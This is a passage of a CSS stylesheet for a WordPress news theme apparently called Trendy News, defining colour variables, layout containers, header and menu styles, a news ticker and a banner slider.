	--theme-section-bk-color: #545454;
	--theme-content-bk-color: #000000;

	--border-bottom-color: #525252;

	--body-text-default-color: #ffffff;

	--green-text-color: #2AB391;
	--border-line-color: #E2E2E2;
	--menu-active-color: #DE4331;

	--noimg-bk-color: #282828;

	--white-text: #fff;

	--author-color: #8A8A8C;
	--meta-text-color: #8A8A8C;
	--main-content-text-color: #c6c6c6;


	--block-title-color: #f9f9f9;
	--post-title-color: #f3f3f3;

	--post-content-color: #505050;
	--post-meta-color: #c3c3c3;

	--theme-color-red: #d95f3d;
	--dark-bk-color: #1a1a1a;

	--inner-container-bk: #191919;

	--website-frame-color: #d95f3d;


	/** Breadcrumb Options */
	--breadcrumb-background-color: #191919;
	--breadcrumb-link-color: #ffffff;
	--breadcrumb-link-color-hover: #f0f0f0;
	--breadcrumb-text-color: #ffffff;

}

html {
	scroll-behavior: smooth;
}

body {
	font-family: var(--block-title-family);
	scroll-behavior: smooth;
	font-size: 16px;
	background: var(--site-bk-color);
}

body.trendy_news_dark_mode {
	background: #131313;
}

figure {
	margin: 0px;
}

.post-thumb img {
	display: block;
}

.tn-container-fluid {
	width: 100%;
	padding-right: var(--bs-gutter-x, 0.75rem);
	padding-left: var(--bs-gutter-x, 0.75rem);
	margin-right: auto;
	margin-left: auto;
	max-width: 120rem;
}

.tn-container-fluid .row {
	padding: 0 2rem;
}

.tn-container {
	--bs-gutter-x: 1.5rem;
	--bs-gutter-x: 1.5rem;
	width: 100%;
	padding-right: var(--bs-gutter-x, 0.75rem);
	padding-left: var(--bs-gutter-x, 0.75rem);
	margin-right: auto;
	margin-left: auto;
}

.row {
	--bs-gutter-x: 1.5rem;
	--bs-gutter-y: 0;
	margin-top: calc(var(--bs-gutter-y) * -1);
	margin-right: calc(var(--bs-gutter-x) * -.5);
	margin-left: calc(var(--bs-gutter-x) * -.5);
}

.widget-title,
h2.section-title {
	margin-top: 0px;
	color: var(--block-title-color);
}

.posts-list-wrap.layout-one .no-feat-img figure {
	padding-bottom: 73%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 75px;
}

.posts-list-wrap.layout-two .no-feat-img figure {
	padding-bottom: 73%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 75px;
}

.posts-list-wrap.layout-two .post-item:first-child .no-feat-img figure {
	padding-bottom: 23%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 165px;
}

article {
	overflow: hidden;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody {
	color: var(--block-title-color);
}

.dark_bk .wp-block-calendar table caption,
.wp-block-calendar table tbody {
	color: var(--white-text);
}

.widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 1.25em;
}

.wp-block-calendar table th,
.wp-block-calendar table tr {
	color: var(--post-title-color);
}

.dark_bk .wp-block-calendar table tr {
	color: var(--white-text);
}

.wp-block-calendar table th {
	background-color: var(--border-bottom-color);
}

/*main container **/
@media only screen and (max-width: 680px) {
	.tn-container-fluid .row {
		padding: 0 0.5rem;
	}
}

@media (min-width: 576px) {
	.tn-container {
		max-width: 540px;
	}
}

@media (min-width: 676px) {
	.tn-container {
		max-width: 620px;
	}
}

@media (min-width: 768px) {
	.tn-container {
		max-width: 720px;
	}
}

@media (min-width: 868px) {
	.tn-container {
		max-width: 820px;
	}

	.tn-container {
		padding-right: var(--bs-gutter-x, 1rem);
		padding-left: var(--bs-gutter-x, 1rem);
	}
}

@media (min-width: 992px) {
	.tn-container {
		max-width: 960px;
	}
}

@media (min-width: 1086px) {
	.tn-container {
		max-width: 1060px;
	}
}

@media (min-width: 1200px) {
	.tn-container {
		max-width: 1140px;
	}
}

@media (min-width: 1300px) {
	.tn-container {
		max-width: 1240px;
	}
}

@media (min-width: 1400px) {
	.tn-container {
		max-width: 1320px;
	}
}

.post-categories {
	text-transform: uppercase;
	text-decoration: none;
	margin: 0px;
	padding-left: 0px;
}

.post-categories a {
	text-decoration: none;
	color: var(--white-text);
	font-size: calc(var(--meta-size)*0.95);
	font-family: var(--meta-family);
	box-sizing: border-box;
	transition: all .4s ease;
	vertical-align: middle;
}

.post-categories a:hover {
	font-size: var(--meta-size);
}

.post-categories li::marker {
	color: transparent;
}

.post-title {
	color: var(--post-title-color);

	font-family: var(--post-title-family);
	line-height: var(--post-title-lineheight);
	letter-spacing: var(--post-title-letterspacing);
	text-decoration: var(--post-title-textdecoration);
	text-transform: var(--post-title-texttransform);
	font-weight: var(--post-title-weight);

}

h2.section-title {
	font-family: var(--post-title-family);
}

h2.tn-block-title,
h2.trendy-news-widget-title {
	border-bottom: 1px solid var(--border-bottom-color);
	display: block;
	margin-top: 0;
	margin-bottom: 25px;
	color: var(--block-title-color);
	padding-bottom: 8px;
	font-size: var(--block-title-size);
	font-family: var(--block-title-family);
	line-height: var(--block-title-lineheight);
	letter-spacing: var(--block-title-letterspacing);
	text-decoration: var(--block-title-textdecoration);
	text-transform: var(--block-title-texttransform);
	font-weight: var(--block-title-weight);
}

h2.trendy-news-widget-title {
	font-size: calc(var(--block-title-size)*0.82);
}

h2.tn-block-title span,
h2.trendy-news-widget-title span {
	position: relative;
	margin-bottom: 0;
	text-decoration: inherit;
	text-transform: capitalize;
	font-size: calc(var(--block-title-size)*0.8);
}

h2.tn-block-title span::before,
h2.trendy-news-widget-title span::before {
	content: '';
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 2px;
	opacity: .6;
	transform: rotate(357deg);
}

h2.tn-block-title span sub,
h2.trendy-news-widget-title span sub {
	text-decoration: none;
	font-size: inherit;
	position: initial;
}

a.post-link-button {
	text-decoration: none;
	color: var(--post-title-color);
	font-family: var(--meta-family);
}

a.post-link-button i {
	padding-left: 5px;
	vertical-align: middle;
}

a.post-link-button:hover,
a.post-link-button:hover i {
	color: var(--theme-color-red);
}

.post-meta span,
.post-meta time {
	color: var(--meta-text-color);
	font-size: var(--meta-size);
	font-family: var(--meta-family);
	font-weight: var(--meta-weight);
	text-transform: var(--meta-texttransform);
	text-decoration: var(--meta-textdecoration);
}

.post-meta a {
	text-decoration: none;
}

.post-meta .author_name {
	color: var(--meta-text-color);
	font-weight: 500;
	padding-right: 7px;
	font-size: var(--meta-size);
	font-family: var(--meta-family);
	font-weight: var(--meta-weight);
	text-transform: var(--meta-texttransform);
	text-decoration: var(--meta-textdecoration);
}

.news-carousel.layout--two .post-meta .author_name,
.news-carousel.layout--two .post-meta span.author_name:before,
.news-carousel.layout--two .post-meta a.author_name:before {
	color: var(--white-text);
}

#theme-content {
	padding: 40px 0;
}

#theme-content .row {
	display: flex;
}

body.both-sidebar #theme-content .row .secondary-left-sidebar {
	flex: 0 1 25%;
	margin-right: 20px;
}

body.both-sidebar #theme-content .row .secondary-sidebar {
	flex: 0 1 25%;
	margin-left: 20px;
	padding: 0;
}

body.right-sidebar #theme-content .row .secondary-left-sidebar,
body.left-sidebar #theme-content .row .secondary-left-sidebar {
	flex: 0 1 30%;
	margin-right: 20px;
}

body.right-sidebar #theme-content .row .secondary-sidebar,
body.left-sidebar #theme-content .row .secondary-sidebar {
	flex: 0 1 30%;
	margin-left: 20px;
	padding: 0;
}

body.post-layout--two #theme-content .row .primary-content {
	padding: 20px 5px;
}

body.post-layout--two #theme-content .pagination {
	padding-left: 15px;
}

.widget_block h2 {
	margin: 0px;
}

/** page sidebar **/
body.both-sidebar #theme-content .row .primary-content {
	max-width: 75%;
	flex: 0 1 75%;
}

body.right-sidebar #theme-content .row .primary-content,
body.left-sidebar #theme-content .row .primary-content {
	max-width: 70%;
	flex: 0 1 70%;
}

.page h1.entry-title {
	margin-top: 0px;
}


/*
=========================================
2.0 Header
	2.1 Header One
	2.2 Header Two

	2.3 Responsive
=========================================
*/
#wp-custom-header img {
	width: 100%;
	display: block;
}

.menu-item-description {
	font-size: 9px;
	padding: 2px 4px;
	margin: 0 3px;
	line-height: 10px;
	left: calc(100% - 25px);
	background: var(--theme-color-red);
	color: #fff;
	position: absolute;
	border-radius: 1px;
	line-height: normal;
	top: 0;
	margin: 0 3px;
	font-weight: 700;
	display: inline-table;
	word-break: keep-all;
	overflow-wrap: unset;
	width: max-content;
	z-index: 9;
}

.menu-item-description:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	border-left: 0 solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	left: 3px;
	bottom: -4px;
}

.sub-menu .menu-item-description {
	left: auto;
	top: auto;
	margin-left: 10px;
	margin-top: 5px;
}

.sub-menu .menu-item-description:after {
	content: none;
	bottom: 0;
}

/* 2.1 Header One */
.site-header.layout--default .top-header {
	background: var(--top-header-bk-color);
	border-bottom: var(--top-header-border-btm-c);
}

.trendy_news_dark_mode .site-header.layout--default .top-header {
	border-bottom: 1px solid #222222;
}

.site-header.layout--default .top-header .row {
	display: flex;
	align-items: center;
	min-height: 40px;
}

.site-header.layout--default .top-header li.menu-item {
	display: inline-block;
}

.site-header.layout--default .top-date-time {
	flex: 0 1 20%;
	font-family: var(--menu-family);
	font-size: 14px;
	font-weight: 600;
	color: var(--top-header-dt-color);
}

.site-header.layout--default .top-date-time:after {
	content: '\f111';
	font-family: 'Font Awesome 5 Free';
	line-height: inherit;
	color: var(--top-header-dt-color);
	font-size: 5px;

}

.site-header.layout--default .top-date-time .time {
	padding-left: 10px;
}

.site-header.layout--default .top-menu {
	flex: 0 1 50%;
	padding-left: 15px;
}

.site-header.layout--default .social-icons-wrap {
	flex: 1 1 30%;
	padding: 0 5px;
	text-align: right;
}

.site-header.layout--default .top-menu a {
	color: var(--top-header-menu-color);
	font-size: 14px;
	font-weight: 600;
	text-decoration: none;
	padding: 0 6px;
	font-family: var(--menu-family);
}

.site-header.layout--default .top-menu a:hover {
	color: var(--top-header-menu-color-hover);
}

.site-header.layout--default .social-icons-wrap .social-icons {
	padding: 8px 0;
}

.site-header.layout--default .social-icons-wrap .social-icon {
	color: var(--top-header-social-color);
	font-size: 16px;
	font-weight: 500;
	text-decoration: none;
	padding: 0px 4px
}

.site-header.layout--default .social-icons-wrap .social-icon:hover {
	color: var(--top-header-social-color-hover);
}

.site-header.layout--default .site-branding-section {
	background: linear-gradient(0deg, rgb(134, 48, 48) 0%, rgb(138, 7, 7) 50%, rgb(156, 40, 40) 100%);
	padding: var(--header-padding) 0;
}

.site-header.layout--default .main-header .site-title {
	margin: 0;
	padding: 0 5px;
	color: var(--white-text);
	line-height: 1;
}

.site-header.layout--default .main-header .site-description {
	margin: 0;
	padding: 5px 5px 0;
	font-family: var(--site-title-family);
	font-weight: 500;
}

.site-header.layout--default .main-header .site-branding-section .row {
	display: flex;
	align-items: center;
	padding-top: 5px;
	padding-bottom: 5px;
}

.site-header.layout--default .main-header .site-branding-section .site-branding {
	flex: 0 1 35%;
	text-align: left;
}

.site-header.layout--default .main-header .site-branding-section .ads-banner {
	flex: 0 1 65%;
	text-align: right;
	position: relative;
	max-height: 120px;
	overflow: hidden;
}

.site-header.layout--default .main-header .site-branding-section .ads-banner img {
	width: 100%;
	height: auto;
	display: block;
}

.site-title a {
	text-decoration: none;
}

/** Menu Section **/

.site-header.layout--default .menu-section {
	background-color: var(--header-bk-color);
}

.site-header.layout--default .menu-section .row {
	height: auto;
	align-items: center;
	display: flex;
}

.site-header.layout--default .sidebar-toggle-wrap {
	flex: 1;
	padding: 0 5px;
}

.site-header.layout--default nav.main-navigation {
	flex: 1 1 90%;
	height: 100%;
}

.site-header.layout--default .search-wrap {
	flex: 0 1 2.5%;
	padding: 0 5px;
	text-align: right;
	position: relative;
}

.site-header.layout--default .search-wrap .search-trigger {
	background-color: transparent;
	border: none;
	color: var(--search-color);
}

.site-header.layout--default .search-wrap .search-trigger:hover {
	color: var(--search-color-hover);
}

.site-header.layout--default .search-form-wrap.hide {
	display: none;
}

.site-header.layout--default .search-form-wrap {
	position: absolute;
	width: 330px;
	border-top: 3px solid var(--theme-color-red);
	height: auto;
	padding: 15px 10px;
	background-color: var(--inner-container-bk);
	right: 0;
	top: 42px;
	z-index: 999999;
	box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
	-moz-box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
}

.site-header.layout--default .search-form-wrap form {
	text-align: center;
}

.site-header.layout--default .search-submit {
	border: none;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	vertical-align: top;
	padding-bottom: 10px;
	text-transform: uppercase;
}

.site-header.layout--default .search-submit:hover {
	cursor: pointer;
}

.site-header.layout--default .top-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* Search toggle */

/* The container of the hamburger lines */
.search-wrap .search-trigger:hover {
	cursor: pointer;
}

.tn_sidetoggle_menu_burger {
	display: flex;
	align-items: center;
	flex-direction: column;
	cursor: pointer;
}

.tn_sidetoggle_menu_burger span {
	background-color: var(--sidebar-toggle-color);
	width: 1.5em;
	height: 0.14em;
	margin: 0.19em 0;
	display: block;
	transition: all .4s ease;
	transform-origin: 0 0;
}

.tn_sidetoggle_menu_burger:hover span,
.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span {
	background-color: var(--sidebar-toggle-color-hover);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(1) {
	transform: rotate(45deg) translate(1px, -1px);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(2) {
	transform: scaleX(0);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(3) {
	transform: rotate(-45deg) translate(1px, 0);
}

.input[type=submit] {
	cursor: pointer;
}



/** Main Menu **/

@media (min-width: 48.1em) {

	.main-navigation .menu ul,
	.main-navigation .nav-menu ul {
		display: flex;
		list-style: none;
		line-height: 1.6;
		align-items: center;

		height: inherit;
		vertical-align: middle;
	}

	.main-navigation>div,
	.main-navigation ul.menu,
	.main-navigation ul.menu li .main-navigation ul.nav-menu,
	.main-navigation ul.nav-menu li {
		height: inherit;
		vertical-align: middle;
	}

	.main-navigation .menu li,
	.main-navigation .nav-menu.menu li {
		display: flex;
		align-items: center;
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		position: relative;
		padding: 15px 15px;
		transition: all .4s ease;
		transform-origin: 0 0;

		color: var(--menu-color);

		font-family: var(--menu-family);

		font-weight: var(--menu-weight);
		font-size: var(--menu-size);
		line-height: var(--menu-lineheight);
		letter-spacing: var(--menu-letterspacing);

		text-transform: var(--menu-texttransform);
		text-decoration: var(--menu-textdecoration);
	}

	.main-navigation .menu li.current-menu-item>a,
	.main-navigation .nav.menu li.current-menu-item>a,
	.main-navigation .menu li.current_page_item>a,
	.main-navigation .nav.menu li.current_page_item>a {
		color: var(--menu-color-active);
	}

	.main-navigation .menu li a:hover,
	.main-navigation .nav.menu li a:hover {
		color: var(--menu-color-hover);
	}

	.main-navigation ul.menu ul,
	.main-navigation ul.nav-menu ul {
		background-color: var(--inner-container-bk);
		display: block;
		left: -999em;
		margin: 0;
		position: absolute;
		box-shadow: rgb(0 0 0 / 8%) 0px 2px 3px -1px, rgb(0 0 0 / 6%) 0px 4px 11px -2px;
		z-index: 110;
		padding: 5px 0;
		display: initial;
		box-shadow: 0px 9px 17px -10px rgb(0 0 0 / 58%);
		-webkit-box-shadow: 0px 9px 17px -10px rgb(0 0 0 / 58%);
		-moz-box-shadow: 0px 9px 17px -10px rgba(0, 0, 0, 0.58);
	}

	.main-navigation ul.menu ul li,
	.main-navigation ul.nav-menu ul li {
		float: none;
		border-top: 0;
		padding: 0 15px;
		position: relative;
	}

	.main-navigation ul.menu ul li:last-child>a,
	.main-navigation ul.nav-menu ul li:last-child>a {
		border-bottom: none;
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: 15px;
		min-width: 220px;
		width: 100%;
		color: var(--menu-color-submenu);
		border-bottom: 1px solid var(--submenu-border-btm-color);

		font-family: var(--submenu-family);

		font-weight: var(--submenu-weight);
		font-size: var(--submenu-size);
		line-height: var(--submenu-lineheight);
		letter-spacing: var(--submenu-letterspacing);

		text-transform: var(--submenu-texttransform);
		text-decoration: var(--submenu-textdecoration);

	}

	.main-navigation ul.menu ul li a:after,
	.main-navigation ul.nav-menu ul li a:after {
		color: var(--menu-color-submenu);
	}

	.main-navigation ul.menu ul li a:hover,
	.main-navigation ul.nav-menu ul li a:hover {
		color: var(--menu-color-submenu-hover);
	}

	.main-navigation ul.menu ul li a:hover:after,
	.main-navigation ul.nav-menu ul li a:hover:after {
		color: var(--menu-color-submenu-hover);
	}

	.main-navigation ul.menu li:hover>ul,
	.main-navigation ul.menu li.focus>ul,
	.main-navigation ul.nav-menu li:hover>ul,
	.main-navigation ul.nva-menu li.focus>ul {
		right: auto;
		left: 0;
		-webkit-animation: zoomIn .3s ease-in;
		-moz-animation: zoomIn .3s ease-in;
		animation: zoomIn .3s ease-in;
		height: auto;

	}

	.main-navigation .menu>li li a,
	.main-navigation .nav-menu>li li a {
		float: none;
		display: block;
		padding: 12px 0;
		text-decoration: none;
	}

	.main-navigation ul.menu ul li:hover>ul,
	.main-navigation ul.menu ul li.focus>ul,
	.main-navigation ul.nav-menu ul li:hover>ul,
	.main-navigation ul.nav-menu ul li.focus>ul {
		right: auto;
		left: 100%;
	}

	/* arrow */
	.main-navigation ul.menu li.menu-item-has-children>a:after,
	.main-navigation ul.menu li.page_item_has_children>a:after,
	.main-navigation ul.nav-menu li.menu-item-has-children>a:after,
	.main-navigation ul.nav-menu li.page_item_has_children>a:after {
		display: inline-block;
		font-family: "Font Awesome 5 Free";
		content: "\f107";
		font-style: normal;
		font-size: calc(var(--menu-size)*0.9);
		font-weight: 900;
		line-height: var(--menu-lineheight);
		margin-left: 8px;
	}

	.main-navigation ul.menu ul li.menu-item-has-children>a:after,
	.main-navigation ul.menu ul li.page_item_has_children>a:after,
	.main-navigation ul.nav-menu ul li.menu-item-has-children>a:after,
	.main-navigation ul.nav-menu ul li.page_item_has_children>a:after {
		display: inline-block;
		font-family: "Font Awesome 5 Free";
		content: "\f105";
		font-style: normal;
		font-size: 14px;
		font-weight: 900;
		line-height: 1;
		margin-left: 8px;
		float: right;
		line-height: inherit;
	}
}

nav.main-navigation .toggle-sub-menu,
nav.main-navigation ul.menu .toggle-sub-menu,
nav.main-navigation ul.nav-menu .toggle-sub-menu {
	display: none;
}

@media (max-width: 940px) {

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-tab);
		line-height: var(--menu-lineheight-tab);
		letter-spacing: var(--menu-letterspacing-tab);
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: var(--submenu-size-tab);
		line-height: var(--submenu-lineheight-tab);
		letter-spacing: var(--submenu-letterspacing-tab);
	}
}

#tn_menu_burger span {
	background-color: #525252;
}

@media (max-width: 769px) {

	.site-header.layout--default .top-menu,
	.site-header.layout--default .top-date-time {
		display: none;
	}

	.site-header.layout--default .social-icons-wrap {
		flex: 1;
		text-align: center;
	}

	.site-header.layout--default .main-header .site-branding-section .row {
		flex-direction: column;
		align-items: center;
	}

	.site-header.layout--default .main-header .site-branding-section .site-branding {
		padding: 20px 5px;
		text-align: center;
	}

	#tn_menu_burger {
		display: flex;
		align-items: center;
		flex-direction: column;
		cursor: pointer;
	}

	#tn_menu_burger span {
		width: 2em;
		height: .2em;
		margin: 0.26em 0;
		display: block;
		transition: all .4s ease;
		transform-origin: 0 0;
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(1) {
		transform: rotate(45deg) translate(1px, -1px);
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(2) {
		Transform: scaleX(0);
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(3) {
		transform: rotate(-45deg) translate(1px, 0);
	}

	.sidebar-toggle-wrap {
		display: none;
		flex: 0;
	}

	button.menu-toggle {
		background-color: transparent;
		display: flex;
		align-items: center;
		border: none;
		border-radius: 3px;
		color: rgba(0, 0, 0, 0.8);
		line-height: 1;
		padding: 0.3em 0.5em 0.2em;
		margin-top: 4px;
	}

	.menu_txt {
		display: block;
		color: var(--theme-color-red);
		padding-left: 10px;
		float: none;
		font-weight: 600;
		font-size: 18px;
		text-transform: uppercase;
	}

	nav.main-navigation ul.menu,
	nav.main-navigation ul.nav-menu {
		background-color: var(--mobile-menu-bk-color);
		z-index: 999999;
		position: absolute;
		width: 100%;
		left: 0;
		padding: 10px 30px;
	}

	nav.main-navigation ul.menu li,
	nav.main-navigation ul.nav-menu li {
		float: none;
		border-top: 0;
		position: relative;
		border-bottom: 1px solid var(--mobile-menu-border-btm-color);
	}

	nav.main-navigation ul.menu li:last-child,
	nav.main-navigation ul.nav-menu li:last-child {
		border-bottom: none;
	}

	nav.main-navigation ul.menu li a,
	nav.main-navigation ul.nav-menu li a {
		font-size: var(--menu-size-mobile);
		font-weight: var(--menu-weight);
		letter-spacing: var(--menu-letterspacing-mobile);
		color: var(--menu-color);
		font-family: var(--menu-family);
		float: none;
		display: block;
		padding: 9px 0;
		text-decoration: var(--menu-textdecoration-mobile);
	}

	nav.main-navigation ul li.menu-item-has-children {
		display: inline-block;
		width: 100%;
	}

	nav.main-navigation.toggled ul>li .children,
	nav.main-navigation.toggled ul>li .sub-menu {
		display: none;
	}

	nav.main-navigation .toggle-sub-menu,
	nav.main-navigation ul.menu .toggle-sub-menu,
	nav.main-navigation ul.nav-menu .toggle-sub-menu {
		display: inline-block;
	}

	nav.main-navigation .toggle-sub-menu {
		display: inline-block;
		position: absolute;
		top: 5px;
		right: 2px;
	}

	nav.main-navigation ul>li>.sub-menu.isShow,
	nav.main-navigation ul>li>.children.isShow {
		display: block;
		position: relative;
		width: 100%;
		padding-left: 20px;
	}

	nav.main-navigation .toggle-sub-menu {
		padding-right: 20px;
		display: inline-block;
		text-align: right;
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-mobile);
		line-height: var(--menu-lineheight-mobile);
		letter-spacing: var(--menu-letterspacing-mobile);
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: var(--submenu-size-mobile);
		line-height: var(--submenu-lineheight-mobile);
		letter-spacing: var(--submenu-letterspacing-mobile);
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-mobile);
		line-height: var(--menu-lineheight-mobile);
		letter-spacing: var(--menu-letterspacing-mobile);
	}

}

/*	@media (max-width: 940px){
		.main-navigation .menu li a,
		.main-navigation .nav.menu li a{

		    font-size: var(--menu-size-tab);
		    line-height: var(--menu-lineheight-tab);
		    letter-spacing: var(--menu-letterspacing-tab);

		}
	}

	@media (max-width: 768px){
		.main-navigation .menu li a,
		.main-navigation .nav.menu li a{

		    font-size: var(--menu-size-mobile);
		    line-height: var(--menu-lineheight-mobile);
		    letter-spacing: var(--menu-letterspacing-mobile);

		}
	}*/

.after-header.header-layout-banner-two .ads-banner {
	text-align: center;
	padding: 1.5em 0;
}

/** Header Two **/
.site-header.layout--two .main-header .site-branding-section .site-branding {
	flex: 1;
	text-align: center;
	padding: 25px 0;
}

.site-branding .site-title a {
	font-size: var(--site-title-size);
	line-height: var(--site-title-lineheight);
	letter-spacing: var(--site-title-letterspacing);
	text-decoration: var(--site-title-textdecoration);
	text-transform: var(--site-title-texttransform);
	font-weight: var(--site-title-weight);
	font-family: var(--site-title-family);
}

/*** sidebar Toggle **/
body.bodynoscroll {
	position: fixed;
	width: 100%;
	overflow-y: scroll;
}

.sidebar-toggle.hide {
	display: none;
}

.sidebar-toggle {
	display: none;
	position: absolute;
	z-index: 99999;
	width: 100%;
	background-color: var(--dark-bk-color);
	color: var(--white-text);
	padding: 20px;
	left: 0;
	height: calc(100vh - 280px);
	overflow-y: scroll;
	margin-top: 15px;
}

.site-header.layout--default .menu-section .sidebar-toggle .row {
	height: initial;
	align-items: initial;
	display: initial;
}

/* Scrollbar styling */

.sidebar-toggle::-webkit-scrollbar,
.related_posts_popup_sidebar::-webkit-scrollbar {
	width: 7px;
}

/* Track */
.sidebar-toggle::-webkit-scrollbar-track,
.related_posts_popup_sidebar::-webkit-scrollbar-track {
	box-shadow: inset 0 0 5px #000000;
	border-radius: 10px;
}

/* Handle */
.sidebar-toggle::-webkit-scrollbar-thumb,
.related_posts_popup_sidebar::-webkit-scrollbar-thumb {
	background: var(--theme-color-red);
	border-radius: 20px;
}

/* Handle on hover */
.sidebar-toggle::-webkit-scrollbar-thumb:hover,
.related_posts_popup_sidebar::-webkit-scrollbar-thumb:hover {
	background: var(--theme-color-red);
}

/* End scrollbar styling*/


/*
=========================================
3.0 Ticker
	3.2 Tricker Two

	3.3 Responsive
=========================================
*/

.ticker-item-wrap .post-date time {
	font-size: var(--meta-size);
	font-family: var(--post-title-family);
	color: var(--meta-text-color);
	font-weight: 300;
	text-decoration: none;
}

.ticker-item-wrap .post-date a {
	text-decoration: none;
}

/** Ticker One **/
.ticker-news-wrap.layout--one .ticker_label_title {
	font-size: 18px;
	text-transform: uppercase;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	text-align: center;
	padding: 17px 12px;
	margin-right: 0;
	line-height: 32px;
	font-weight: 600;
	height: 100px;
	flex: 0 1 13%;
	display: flex;
	align-items: center;
	justify-content: center;
}

.ticker-news-wrap.layout--one .icon {
	margin-right: 10px;
}

.trendy-news-ticker-box {
	height: auto;
	overflow: hidden;
	flex: 1 1 85%;
}

.ticker-news-wrap {
	margin: 0.5em 0;
	padding: 6px;
	background-color: var(--inner-container-bk);
	margin-bottom: 0;
}


.ticker-item-wrap {
	list-style: none;
	margin: 0;
}

.ticker-item-wrap .feature_image img {
	display: block;
}

.trendy-news-ticker-controls button:hover {
	cursor: pointer;
}

.ticker_label_title {
	position: relative;
}

.rim_wrap {
	position: absolute;
	width: 50px;
	height: 50px;
	overflow: hidden;
	top: 25%;
	left: 25%;
	border-radius: 50%;
}

.trendy-news-ticker.layout--two .rim_wrap {
	right: 10%;
	left: initial;
}

.trendy-news-ticker.layout--two .rim_wrap {
	top: 6%;
}

.rim-1,
.rim-2,
.rim-3 {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 50%;
	width: 0em;
	height: 0em;
	border: white 0.2em solid;
	background: #f1ebe93d;
}

.rim-1 {
	-webkit-animation: expand 3s linear infinite;
}

.rim-2 {
	-webkit-animation: expand 3s linear 0.5s infinite;
}

.rim-3 {
	-webkit-animation: expand 3s linear 1s infinite;
}

@-webkit-keyframes expand {
	0% {
		top: calc(50% - .5em);
		left: calc(50% - .5em);
		width: 1em;
		height: 1em;
		border: white .1em solid;
		opacity: 1;
	}

	100% {
		top: calc(50% - 5.5em);
		left: calc(50% - 5.5em);
		width: 11em;
		height: 11em;
		border: white .2em solid;
		opacity: 0;
	}
}

/** Ticker Two **/
.ticker-news-wrap.layout--two .ticker_label_title {
	font-size: 18px;
	font-weight: 500;
	text-transform: uppercase;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	text-align: center;
	padding: 12px;
	margin-right: 0;
	line-height: 35px;
	min-height: 60px;
	flex: 0 0 12%;
	font-weight: 600;
	position: relative;
}

.ticker-news-wrap.layout--two .ticker_label_title:after {
	content: '';
	position: absolute;
	top: 34%;
	right: -9px;
	border-width: 10px 0 10px 10px;
	border-style: solid;
	z-index: 9;
	border-color: transparent transparent transparent var(--theme-color-red);
}

.ticker-news-wrap.layout--two {
	width: 100%;
	height: auto;
	display: flex;
	align-items: center;
}

.ticker-news-wrap.layout--two .ticker-item {
	position: relative;
	float: left;
	clear: none;
	display: inline-block;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-box {
	background-color: var(--ticker-inner-bk-color);
	padding: 5px 0;
	max-height: 61px;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-box ul li {
	float: left;
	align-items: flex-start;

	display: flex !important;
	margin-right: 30px;
	flex-direction: column;
}

.ticker-news-wrap.layout--two .ticker-item .feature_image {
	max-width: 147px;
	margin-right: 20px;
}

.ticker-news-wrap.layout--two .ticker-item h2.post-title {
	font-size: calc(var(--post-title-size) * 0.7);
	font-family: var(--post-title-family);
	margin-bottom: 2px;
	margin-top: 2px;
	font-weight: 600;
	display: inline-block;
	float: left;
}

.ticker-news-wrap.layout--two .ticker-item h2.post-title a {
	color: inherit;
	text-decoration: none;
	font-weight: inherit;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-controls button,
.ticker-news-wrap.layout--two .trendy-news-ticker-controls button:hover {
	background-color: var(--theme-color-red);
	border: none;
	height: 60px;
	border-radius: 0;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-controls button i {
	color: var(--white-text);
}

/*
=========================================
4.0 Banner Slider One
	3.3 Responsive
=========================================
*/
figure.post-thumb-wrap {
	margin: 0px;
}

.post_slider_template_one .post-excerpt {
	color: var(--white-text);
}

.banner-tab .fas.fa-ban,
.ticker-news-wrap .fas.fa-ban {
	display: none;
}

.main-banner-wrap article.slide-item {
	position: relative;
}

.main-banner-wrap .post-element {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 20px;
	background-image: linear-gradient(to top, #1a1919, transparent);
	color: var(--white-text);
	width: 100%;
}

.main-banner-wrap .post-element p {
	margin: 10px 0 2px;
}

